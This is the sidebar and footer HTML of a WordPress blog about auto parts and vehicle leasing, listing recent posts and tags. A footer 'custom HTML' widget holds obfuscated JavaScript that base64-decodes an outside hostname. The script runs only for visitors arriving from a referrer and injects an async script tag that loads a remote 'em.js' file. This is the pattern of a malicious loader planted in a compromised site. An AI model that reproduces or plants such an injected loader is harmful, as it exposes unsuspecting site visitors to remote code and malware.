	<li class="cat-item cat-item-1"><a href="https://learnautopart.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="lili-blog-featured-post-2" class="widget lili-featured-post"><h4 class="widget-title">Recent Posts</h4> 
            <ul class="list-unstyled">
                                <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/how-car-immobilizer-modules-enhance-anti-theft-systems/">
                                        <img width="1024" height="683" src="https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1.jpg 1024w, https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1-300x200.jpg 300w, https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1-768x512.jpg 768w, https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/how-car-immobilizer-modules-enhance-anti-theft-systems/">How Car Immobilizer Modules Enhance Anti-Theft Systems</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 27, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/5-primary-tips-for-taking-care-of-your-commercial-trucks/">
                                        <img width="1293" height="836" src="https://learnautopart.com/wp-content/uploads/2025/12/image.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2025/12/image.png 1293w, https://learnautopart.com/wp-content/uploads/2025/12/image-300x194.png 300w, https://learnautopart.com/wp-content/uploads/2025/12/image-1024x662.png 1024w, https://learnautopart.com/wp-content/uploads/2025/12/image-768x497.png 768w, https://learnautopart.com/wp-content/uploads/2025/12/image-850x550.png 850w" sizes="auto, (max-width: 1293px) 100vw, 1293px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/5-primary-tips-for-taking-care-of-your-commercial-trucks/">5 Primary Tips for Taking Care of Your Commercial Trucks</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 22, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/comparing-vehicle-battery-replacement-options-in-edmonton/">
                                        <img width="1024" height="682" src="https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton.jpg 1024w, https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton-300x200.jpg 300w, https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton-768x512.jpg 768w, https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/comparing-vehicle-battery-replacement-options-in-edmonton/">Comparing Vehicle Battery Replacement Options in Edmonton</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 18, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                    </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/10-money-traps-when-choosing-rental-and-leasing-in-singapore/">10 Money Traps When Choosing Rental And Leasing In Singapore</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 9, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/start-smart-the-most-effective-way-to-handle-vehicle-leasing/">
                                        <img width="1000" height="600" src="https://learnautopart.com/wp-content/uploads/2025/12/Start-Smart-The-Most-Effective-Way-to-Handle-Vehicle-Leasing.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2025/12/Start-Smart-The-Most-Effective-Way-to-Handle-Vehicle-Leasing.jpg 1000w, https://learnautopart.com/wp-content/uploads/2025/12/Start-Smart-The-Most-Effective-Way-to-Handle-Vehicle-Leasing-300x180.jpg 300w, https://learnautopart.com/wp-content/uploads/2025/12/Start-Smart-The-Most-Effective-Way-to-Handle-Vehicle-Leasing-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/start-smart-the-most-effective-way-to-handle-vehicle-leasing/">Start Smart: The Most Effective Way to Handle Vehicle Leasing</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 4, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                    </ul></section>		 
	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section> 


</main>
<!-- #main -->

<footer class="site-footer"> 
		<div class="top-footer">
		<div class="container">
			<div class="row">
										<div class="col-md-3">
							<div class="sec-pad">
								<section id="lili-blog-featured-post-3" class="widget lili-featured-post"><h4 class="widget-title">Latest Posts</h4> 
            <ul class="list-unstyled">
                                <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/how-car-immobilizer-modules-enhance-anti-theft-systems/">
                                        <img width="1024" height="683" src="https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1.jpg 1024w, https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1-300x200.jpg 300w, https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1-768x512.jpg 768w, https://learnautopart.com/wp-content/uploads/2025/11/3adeb565-0654-4679-8b7c-bd04aeae9788-1024x683-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/how-car-immobilizer-modules-enhance-anti-theft-systems/">How Car Immobilizer Modules Enhance Anti-Theft Systems</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 27, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/5-primary-tips-for-taking-care-of-your-commercial-trucks/">
                                        <img width="1293" height="836" src="https://learnautopart.com/wp-content/uploads/2025/12/image.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2025/12/image.png 1293w, https://learnautopart.com/wp-content/uploads/2025/12/image-300x194.png 300w, https://learnautopart.com/wp-content/uploads/2025/12/image-1024x662.png 1024w, https://learnautopart.com/wp-content/uploads/2025/12/image-768x497.png 768w, https://learnautopart.com/wp-content/uploads/2025/12/image-850x550.png 850w" sizes="auto, (max-width: 1293px) 100vw, 1293px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/5-primary-tips-for-taking-care-of-your-commercial-trucks/">5 Primary Tips for Taking Care of Your Commercial Trucks</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 22, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/comparing-vehicle-battery-replacement-options-in-edmonton/">
                                        <img width="1024" height="682" src="https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton.jpg 1024w, https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton-300x200.jpg 300w, https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton-768x512.jpg 768w, https://learnautopart.com/wp-content/uploads/2025/12/Comparing-Vehicle-Battery-Replacement-Options-in-Edmonton-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/comparing-vehicle-battery-replacement-options-in-edmonton/">Comparing Vehicle Battery Replacement Options in Edmonton</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 18, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                    </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/10-money-traps-when-choosing-rental-and-leasing-in-singapore/">10 Money Traps When Choosing Rental And Leasing In Singapore</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 9, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/start-smart-the-most-effective-way-to-handle-vehicle-leasing/">
                                        <img width="1000" height="600" src="https://learnautopart.com/wp-content/uploads/2025/12/Start-Smart-The-Most-Effective-Way-to-Handle-Vehicle-Leasing.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2025/12/Start-Smart-The-Most-Effective-Way-to-Handle-Vehicle-Leasing.jpg 1000w, https://learnautopart.com/wp-content/uploads/2025/12/Start-Smart-The-Most-Effective-Way-to-Handle-Vehicle-Leasing-300x180.jpg 300w, https://learnautopart.com/wp-content/uploads/2025/12/Start-Smart-The-Most-Effective-Way-to-Handle-Vehicle-Leasing-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/start-smart-the-most-effective-way-to-handle-vehicle-leasing/">Start Smart: The Most Effective Way to Handle Vehicle Leasing</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 4, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                    </ul></section>							</div>
						</div>
												<div class="col-md-3">
							<div class="sec-pad">
								<section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://learnautopart.com/tag/ar/" class="tag-cloud-link tag-link-125 tag-link-position-1" style="font-size: 8pt;" aria-label="AR (1 item)">AR</a>
<a href="https://learnautopart.com/tag/asain-auto-repair-in-simi-valley/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 11.876923076923pt;" aria-label="Asain Auto Repair in Simi Valley (2 items)">Asain Auto Repair in Simi Valley</a>
<a href="https://learnautopart.com/tag/auto-repair/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 16.615384615385pt;" aria-label="Auto Repair (4 items)">Auto Repair</a>
<a href="https://learnautopart.com/tag/auto-repair-in-auburn/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 8pt;" aria-label="Auto Repair in Auburn (1 item)">Auto Repair in Auburn</a>
<a href="https://learnautopart.com/tag/auto-repair-in-bakersfield/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 14.461538461538pt;" aria-label="Auto Repair in Bakersfield (3 items)">Auto Repair in Bakersfield</a>
<a href="https://learnautopart.com/tag/auto-repair-in-brick/" class="tag-cloud-link tag-link-128 tag-link-position-6" style="font-size: 8pt;" aria-label="Auto Repair in Brick (1 item)">Auto Repair in Brick</a>
<a href="https://learnautopart.com/tag/auto-repair-in-colorado-spings/" class="tag-cloud-link tag-link-131 tag-link-position-7" style="font-size: 8pt;" aria-label="Auto Repair in Colorado Spings (1 item)">Auto Repair in Colorado Spings</a>
<a href="https://learnautopart.com/tag/auto-repair-in-leander/" class="tag-cloud-link tag-link-137 tag-link-position-8" style="font-size: 8pt;" aria-label="Auto Repair in Leander (1 item)">Auto Repair in Leander</a>
<a href="https://learnautopart.com/tag/auto-repair-in-lehi/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 8pt;" aria-label="Auto Repair in Lehi (1 item)">Auto Repair in Lehi</a>
<a href="https://learnautopart.com/tag/auto-repair-in-north-royalton-ohio/" class="tag-cloud-link tag-link-130 tag-link-position-10" style="font-size: 8pt;" aria-label="Auto Repair in North Royalton Ohio (1 item)">Auto Repair in North Royalton Ohio</a>
<a href="https://learnautopart.com/tag/auto-repair-in-prescott-valley/" class="tag-cloud-link tag-link-138 tag-link-position-11" style="font-size: 8pt;" aria-label="Auto Repair in Prescott Valley (1 item)">Auto Repair in Prescott Valley</a>
<a href="https://learnautopart.com/tag/auto-repair-in-sugar-land/" class="tag-cloud-link tag-link-126 tag-link-position-12" style="font-size: 8pt;" aria-label="Auto Repair in Sugar Land (1 item)">Auto Repair in Sugar Land</a>
<a href="https://learnautopart.com/tag/az/" class="tag-cloud-link tag-link-139 tag-link-position-13" style="font-size: 8pt;" aria-label="AZ (1 item)">AZ</a>
<a href="https://learnautopart.com/tag/backup-light-malfunctions/" class="tag-cloud-link tag-link-107 tag-link-position-14" style="font-size: 8pt;" aria-label="Backup Light Malfunctions (1 item)">Backup Light Malfunctions</a>
<a href="https://learnautopart.com/tag/business-use/" class="tag-cloud-link tag-link-136 tag-link-position-15" style="font-size: 8pt;" aria-label="Business Use (1 item)">Business Use</a>
<a href="https://learnautopart.com/tag/ca/" class="tag-cloud-link tag-link-63 tag-link-position-16" style="font-size: 22pt;" aria-label="Ca (8 items)">Ca</a>
<a href="https://learnautopart.com/tag/camping-beds/" class="tag-cloud-link tag-link-122 tag-link-position-17" style="font-size: 8pt;" aria-label="Camping Beds (1 item)">Camping Beds</a>
<a href="https://learnautopart.com/tag/capable-pickup-truck/" class="tag-cloud-link tag-link-134 tag-link-position-18" style="font-size: 8pt;" aria-label="Capable Pickup Truck (1 item)">Capable Pickup Truck</a>
<a href="https://learnautopart.com/tag/car-battery-shop/" class="tag-cloud-link tag-link-117 tag-link-position-19" style="font-size: 8pt;" aria-label="car battery shop (1 item)">car battery shop</a>
<a href="https://learnautopart.com/tag/co/" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 8pt;" aria-label="CO (1 item)">CO</a>
<a href="https://learnautopart.com/tag/commercial-projects/" class="tag-cloud-link tag-link-135 tag-link-position-21" style="font-size: 8pt;" aria-label="Commercial Projects (1 item)">Commercial Projects</a>
<a href="https://learnautopart.com/tag/common-causes/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="Common Causes (1 item)">Common Causes</a>
<a href="https://learnautopart.com/tag/diesel-repair-in-jonesboro/" class="tag-cloud-link tag-link-124 tag-link-position-23" style="font-size: 8pt;" aria-label="Diesel Repair in Jonesboro (1 item)">Diesel Repair in Jonesboro</a>
<a href="https://learnautopart.com/tag/drive-longer/" class="tag-cloud-link tag-link-120 tag-link-position-24" style="font-size: 8pt;" aria-label="Drive longer (1 item)">Drive longer</a>
<a href="https://learnautopart.com/tag/electrical-system/" class="tag-cloud-link tag-link-104 tag-link-position-25" style="font-size: 8pt;" aria-label="Electrical System (1 item)">Electrical System</a>
<a href="https://learnautopart.com/tag/extend-the-life/" class="tag-cloud-link tag-link-119 tag-link-position-26" style="font-size: 8pt;" aria-label="Extend the Life (1 item)">Extend the Life</a>
<a href="https://learnautopart.com/tag/faulty-switches/" class="tag-cloud-link tag-link-106 tag-link-position-27" style="font-size: 8pt;" aria-label="Faulty Switches (1 item)">Faulty Switches</a>
<a href="https://learnautopart.com/tag/fl/" class="tag-cloud-link tag-link-157 tag-link-position-28" style="font-size: 11.876923076923pt;" aria-label="FL (2 items)">FL</a>
<a href="https://learnautopart.com/tag/gps-system/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 8pt;" aria-label="GPS system (1 item)">GPS system</a>
<a href="https://learnautopart.com/tag/nj/" class="tag-cloud-link tag-link-129 tag-link-position-30" style="font-size: 8pt;" aria-label="NJ (1 item)">NJ</a>
<a href="https://learnautopart.com/tag/or/" class="tag-cloud-link tag-link-145 tag-link-position-31" style="font-size: 11.876923076923pt;" aria-label="OR (2 items)">OR</a>
<a href="https://learnautopart.com/tag/popular-option/" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="Popular Option (1 item)">Popular Option</a>
<a href="https://learnautopart.com/tag/powerful/" class="tag-cloud-link tag-link-133 tag-link-position-33" style="font-size: 8pt;" aria-label="Powerful (1 item)">Powerful</a>
<a href="https://learnautopart.com/tag/power-windows/" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 8pt;" aria-label="power windows (1 item)">power windows</a>
<a href="https://learnautopart.com/tag/ptfe-lubricants/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 8pt;" aria-label="PTFE lubricants (1 item)">PTFE lubricants</a>
<a href="https://learnautopart.com/tag/right-maintenance/" class="tag-cloud-link tag-link-110 tag-link-position-36" style="font-size: 8pt;" aria-label="right maintenance (1 item)">right maintenance</a>
<a href="https://learnautopart.com/tag/signal-system/" class="tag-cloud-link tag-link-105 tag-link-position-37" style="font-size: 8pt;" aria-label="signal system (1 item)">signal system</a>
<a href="https://learnautopart.com/tag/trunk-mate/" class="tag-cloud-link tag-link-121 tag-link-position-38" style="font-size: 8pt;" aria-label="Trunk mate (1 item)">Trunk mate</a>
<a href="https://learnautopart.com/tag/tx/" class="tag-cloud-link tag-link-127 tag-link-position-39" style="font-size: 11.876923076923pt;" aria-label="TX (2 items)">TX</a>
<a href="https://learnautopart.com/tag/ut/" class="tag-cloud-link tag-link-141 tag-link-position-40" style="font-size: 8pt;" aria-label="UT (1 item)">UT</a>
<a href="https://learnautopart.com/tag/vehicles-navigation/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 8pt;" aria-label="vehicle&#039;s navigation (1 item)">vehicle&#039;s navigation</a>
<a href="https://learnautopart.com/tag/vehicle-maintenance/" class="tag-cloud-link tag-link-149 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="vehicle maintenance (2 items)">vehicle maintenance</a>
<a href="https://learnautopart.com/tag/wa/" class="tag-cloud-link tag-link-113 tag-link-position-43" style="font-size: 8pt;" aria-label="WA (1 item)">WA</a>
<a href="https://learnautopart.com/tag/wildlife-sanctuaries/" class="tag-cloud-link tag-link-123 tag-link-position-44" style="font-size: 8pt;" aria-label="wildlife sanctuaries (1 item)">wildlife sanctuaries</a>
<a href="https://learnautopart.com/tag/window-system/" class="tag-cloud-link tag-link-114 tag-link-position-45" style="font-size: 8pt;" aria-label="window system (1 item)">window system</a></div>
</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></section>							</div>
						</div>
												<div class="col-md-3">
							<div class="sec-pad">
								<section id="lili-blog-featured-post-4" class="widget lili-featured-post"><h4 class="widget-title">Customization</h4> 
            <ul class="list-unstyled">
                                <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/customer-experience-management-balances-getting-and-providing/">
                                        <img width="1800" height="1000" src="https://learnautopart.com/wp-content/uploads/2021/08/e-commerce-product-customization-software-example.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2021/08/e-commerce-product-customization-software-example.jpg 1800w, https://learnautopart.com/wp-content/uploads/2021/08/e-commerce-product-customization-software-example-300x167.jpg 300w, https://learnautopart.com/wp-content/uploads/2021/08/e-commerce-product-customization-software-example-1024x569.jpg 1024w, https://learnautopart.com/wp-content/uploads/2021/08/e-commerce-product-customization-software-example-768x427.jpg 768w, https://learnautopart.com/wp-content/uploads/2021/08/e-commerce-product-customization-software-example-1536x853.jpg 1536w, https://learnautopart.com/wp-content/uploads/2021/08/e-commerce-product-customization-software-example-1568x871.jpg 1568w" sizes="auto, (max-width: 1800px) 100vw, 1800px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/customer-experience-management-balances-getting-and-providing/">Customer Experience Management Balances Getting and providing</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">April 29, 2021</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/improving-customer-relations-and-building-customer-loyalty/">
                                        <img width="3001" height="1201" src="https://learnautopart.com/wp-content/uploads/2021/08/product_customizatiojn-4.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2021/08/product_customizatiojn-4.png 3001w, https://learnautopart.com/wp-content/uploads/2021/08/product_customizatiojn-4-300x120.png 300w, https://learnautopart.com/wp-content/uploads/2021/08/product_customizatiojn-4-1024x410.png 1024w, https://learnautopart.com/wp-content/uploads/2021/08/product_customizatiojn-4-768x307.png 768w, https://learnautopart.com/wp-content/uploads/2021/08/product_customizatiojn-4-1536x615.png 1536w, https://learnautopart.com/wp-content/uploads/2021/08/product_customizatiojn-4-2048x820.png 2048w, https://learnautopart.com/wp-content/uploads/2021/08/product_customizatiojn-4-1568x628.png 1568w" sizes="auto, (max-width: 3001px) 100vw, 3001px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/improving-customer-relations-and-building-customer-loyalty/">Improving Customer Relations and Building Customer Loyalty</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">April 9, 2021</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/customer-experience-is-better-based-on-customers/">
                                        <img width="2560" height="1705" src="https://learnautopart.com/wp-content/uploads/2021/08/Industrial-Flash-Storage-Customization-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2021/08/Industrial-Flash-Storage-Customization-scaled.jpg 2560w, https://learnautopart.com/wp-content/uploads/2021/08/Industrial-Flash-Storage-Customization-300x200.jpg 300w, https://learnautopart.com/wp-content/uploads/2021/08/Industrial-Flash-Storage-Customization-1024x682.jpg 1024w, https://learnautopart.com/wp-content/uploads/2021/08/Industrial-Flash-Storage-Customization-768x511.jpg 768w, https://learnautopart.com/wp-content/uploads/2021/08/Industrial-Flash-Storage-Customization-1536x1023.jpg 1536w, https://learnautopart.com/wp-content/uploads/2021/08/Industrial-Flash-Storage-Customization-2048x1364.jpg 2048w, https://learnautopart.com/wp-content/uploads/2021/08/Industrial-Flash-Storage-Customization-1568x1044.jpg 1568w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/customer-experience-is-better-based-on-customers/">Customer Experience is better Based on Customers</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">March 23, 2021</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://learnautopart.com/creating-effective-customer-relationships-through-effective-communication/">
                                        <img width="1920" height="1080" src="https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347.jpg 1920w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-300x169.jpg 300w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-1024x576.jpg 1024w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-768x432.jpg 768w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-1536x864.jpg 1536w, https://learnautopart.com/wp-content/uploads/2021/08/getty_582273084_380347-1568x882.jpg 1568w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://learnautopart.com/creating-effective-customer-relationships-through-effective-communication/">Creating Effective Customer Relationships Through Effective Communication</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">March 15, 2021</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                    </ul></section>							</div>
						</div>
									</div>
		</div>
	</div>

	<div class="bottom-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div class="copyright">
						Copyright @ 2025 learnautopart.com | All Right Reserved					</div>
				</div>
				<!--left-->
				
				<div class="col-md-6 text-center">	
					<div class="site-info">
						<a href="https://wordpress.org/">
							Proudly powered by WordPress						</a>
						<span class="sep"> | </span>
						Theme: Lili Blog by <a href="https://www.thememiles.com/">ThemeMiles</a>.					</div>
				</div>
				<!--mid-->

				<div class="col-md-3 text-right">
									</div>
				<!--right-->
			</div>
		</div>
	</div>

  <a id="toTop" class="go-to-top" href="#" title="Go to Top">
            <i class="fa fa-angle-double-up"></i>
  </a>
</footer>
<!--footer-->

</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lili-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://learnautopart.com/wp-content/themes/lili-blog/assets/js/custom-infinte-pagination.js?ver=4.6.0" id="lili-blog-custom-pagination-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-content/themes/lili-blog/assets/js/custom-masonry.js?ver=4.6.0" id="lili-blog-custom-masonry-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-content/themes/lili-blog/assets/js/navigation.js?ver=20200412" id="lili-blog-navigation-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-content/themes/lili-blog/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://learnautopart.com/wp-content/themes/lili-blog/assets/js/script.js?ver=20200412" id="lili-blog-script-js"></script>
<script type="text/javascript" id="lili-blog-custom-js-extra">
/* <![CDATA[ */
